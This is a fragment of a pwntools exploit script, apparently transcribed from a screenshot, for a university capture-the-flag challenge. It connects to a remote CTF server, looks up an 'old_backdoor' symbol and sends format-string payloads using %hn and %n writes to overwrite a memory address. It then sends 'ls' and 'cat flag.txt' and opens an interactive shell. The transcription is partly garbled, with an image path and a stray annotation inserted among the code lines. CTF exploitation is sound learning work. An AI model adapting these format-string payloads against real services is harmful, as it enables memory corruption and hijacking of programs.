 18 else:
19     p = remote("ctf-fsi.fe.up.pt", 4007)
20
21 print("kdk")
22 p.recvuntil(b"...")
23 print(elf.symbols)
24 print(p32(elf.symbols["old_backdoor"]))
25
26 ## RET : 0xffffd10c OLD_DOOR : 0x8049236
27 i = 0x8049236
2 escritas
28
29 print( i )
30
31 add1 = 0x0804c010.to_bytes(4, byteorder='little')
32 #add1 = struct.pack("I", 0xffffd10c)
33 add2 = 0x0804c010.to_bytes(4, byteorder='little')
34
35 s = b"AAAA" + add2 + b"AAAA" + add1 + b"%.2044x%hn%.35378x%hn"
36 #s =  b"AAAA" + add2 + b"%.3x%hn"
37 print(add1)
38
39
40 p.sendline(b"AAAA\x10\xc0\x04\x08" + b"%.134517298x"+b"%n")
41
42 p.sendline(b"ls")
43 p.sendline(b"cat flag.txt")
44
45 p.interactive()